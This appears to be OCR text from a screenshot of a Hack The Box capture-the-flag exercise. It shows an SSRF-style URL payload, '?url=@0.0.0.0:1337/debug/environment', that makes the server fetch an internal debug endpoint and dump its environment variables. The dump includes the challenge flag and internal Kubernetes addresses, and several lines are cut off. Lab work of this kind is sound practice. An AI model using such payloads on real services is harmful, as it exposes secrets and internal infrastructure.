 Not secure | 94.237.59.199:38687/?url=@0.0.0.0:1337/debug/environment
Facebook Instagram Gmail The Hacker News |... YouTube GitHub Hack The Box :: Home TryHackMe | TryHac... Dashboard | Web S...
{"Environment variables":{"FLAG":"HTB{fl4gs_4s_4_S3rv1c3}","GPG_KEY":"7169605F62C751356D054A26A821E680E5FA6305","HOME":"/root","HOST
8nnwr","KUBERNETES_PORT":"tcp://10.128.0.1:443","KUBERNETES_PORT_443_TCP":"tcp://10.128.0.1:443","KUBERNETES_PORT_443_TCP_ADDR"
8","PATH":"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","PYTHONDONTWRITEBYTECODE":"1","PYTHON_GET_PIP_SHA256"
pip/raw/9af82b715db434abb94a0a6f3569f43e72157346/public/get-
pip.py","PYTHON_PIP_VERSION":"23.2.1","PYTHON_VERSION":"3.12.0","SUPERVISOR_ENABLED":"1","SUPERVISOR_GROUP_NAME":"flask","SU
headers":{"Accept":"*/*","Accept-Encoding":"gzip, deflate","Connection":"keep-alive","Host":"0.0.0.0:1337","User-Agent":"python-requests/2.31.0"}}